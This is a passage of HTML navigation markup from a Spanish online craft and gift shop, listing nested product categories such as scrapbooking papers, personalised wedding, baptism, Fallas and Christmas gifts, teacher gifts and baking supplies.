<li class="nasa-tax-item cat-item cat-item-891 cat-item-grace-taylor"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" title="Grace Taylor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Grace Taylor</a></li>
<li class="nasa-tax-item cat-item cat-item-788 cat-item-mintopia"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" title="Mintopia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mintopia</a></li>
<li class="nasa-tax-item cat-item cat-item-760 cat-item-otros-papeles"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" title="Otros papeles" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros papeles</a></li>
<li class="nasa-tax-item cat-item cat-item-905 cat-item-simply-creative"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/simply-creative/" title="Simply Creative" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simply Creative</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-810 cat-item-sellos-acrilicos-y-soportes"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/sellos-acrilicos-y-soportes/" title="Sellos acrílicos y soportes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sellos acrílicos y soportes</a></li>
<li class="nasa-tax-item cat-item cat-item-879 cat-item-tintas"><a href="https://elbauldeluca.com/product-category/manualidades-y-scrap/tintas/" title="Tintas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tintas</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-productos-personalizados root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/" title="Productos personalizados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos personalizados</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-eventos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" title="Eventos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Eventos</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1456 cat-item-bautizos cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" title="Bautizos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bautizos</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2042 cat-item-libros-de-firmas-bautizo"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/libros-de-firmas-bautizo/" title="Libros de firmas Bautizo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros de firmas Bautizo</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-525 cat-item-bodas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" title="Bodas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bodas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2041 cat-item-ceremonia"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremonia/" title="Ceremonia" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremonia</a></li>
<li class="nasa-tax-item cat-item cat-item-2030 cat-item-ceremoniante"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" title="Ceremoniante" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ceremoniante</a></li>
<li class="nasa-tax-item cat-item cat-item-2029 cat-item-damas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" title="Damas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Damas</a></li>
<li class="nasa-tax-item cat-item cat-item-1809 cat-item-decoracion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" title="Decoración" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Decoración</a></li>
<li class="nasa-tax-item cat-item cat-item-2027 cat-item-despedida"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" title="Despedida" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Despedida</a></li>
<li class="nasa-tax-item cat-item cat-item-2033 cat-item-detalles-invitados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" title="Detalles invitados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Detalles invitados</a></li>
<li class="nasa-tax-item cat-item cat-item-2031 cat-item-los-siguientes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" title="Los siguientes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Los siguientes</a></li>
<li class="nasa-tax-item cat-item cat-item-1935 cat-item-regalos-novios"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" title="Novios" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Novios</a></li>
<li class="nasa-tax-item cat-item cat-item-2024 cat-item-regalos-padres"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" title="Regalos padres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos padres</a></li>
<li class="nasa-tax-item cat-item cat-item-2032 cat-item-regalos-para-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" title="Regalos para embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1793 cat-item-seating-plan"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" title="Seating plan" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Seating plan</a></li>
<li class="nasa-tax-item cat-item cat-item-1810 cat-item-tarta-y-porta-alianzas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" title="tarta y porta alianzas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">tarta y porta alianzas</a></li>
<li class="nasa-tax-item cat-item cat-item-2028 cat-item-testigos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" title="Testigos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Testigos</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-619 cat-item-comuniones cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" title="Comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Comuniones</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2043 cat-item-libro-de-firmas-comunion"><a href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/libro-de-firmas-comunion/" title="Libro de firmas comunión" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libro de firmas comunión</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1108 cat-item-fallas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" title="Fallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fallas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1816 cat-item-bolsos-y-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" title="Bolsos y mochilas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y mochilas</a></li>
<li class="nasa-tax-item cat-item cat-item-1814 cat-item-cajas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" title="Cajas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas</a></li>
<li class="nasa-tax-item cat-item cat-item-1815 cat-item-camisetas-y-sudaderas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" title="Camisetas y sudaderas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camisetas y sudaderas</a></li>
<li class="nasa-tax-item cat-item cat-item-1120 cat-item-regalos-para-falleras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" title="Regalos para falleras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleras</a></li>
<li class="nasa-tax-item cat-item cat-item-1286 cat-item-regalos-para-falleros"><a href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" title="Regalos para falleros" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos para falleros</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-653 cat-item-feliz-feliz-navidad cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" title="Feliz Feliz Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Feliz Feliz Navidad</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1452 cat-item-bolas-y-decoracion-para-el-arbol cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" title="Bolas y decoración para el árbol" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas y decoración para el árbol</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1517 cat-item-bolas-esfericas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" title="Bolas esfericas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas esfericas</a></li>
<li class="nasa-tax-item cat-item cat-item-1518 cat-item-bolas-planas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" title="Bolas planas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolas planas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1455 cat-item-otros-regalos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" title="Otros regalos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otros regalos</a></li>
<li class="nasa-tax-item cat-item cat-item-1526 cat-item-especial-noche-buena-y-reyes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" title="Productos Especiales Noche Buena y Reyes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Especiales Noche Buena y Reyes</a></li>
<li class="nasa-tax-item cat-item cat-item-1453 cat-item-sacos-y-bolsas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" title="Sacos y bolsas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sacos y bolsas</a></li>
<li class="nasa-tax-item cat-item cat-item-1454 cat-item-tazas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1149 cat-item-nos-vamos-al-cole cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" title="Nos vamos al cole" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Nos vamos al cole</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1543 cat-item-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" title="Botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-1545 cat-item-cojines"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" title="Cojines" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cojines</a></li>
<li class="nasa-tax-item cat-item cat-item-2007 cat-item-coleccion-super-heroes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes/" title="Colección super héroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super héroes</a></li>
<li class="nasa-tax-item cat-item cat-item-2012 cat-item-coleccion-super-heroes-nos-vamos-al-cole"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/coleccion-super-heroes-nos-vamos-al-cole/" title="Colección super heroes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colección super heroes</a></li>
<li class="nasa-tax-item cat-item cat-item-1560 cat-item-etiquetas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" title="Etiquetas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Etiquetas</a></li>
<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
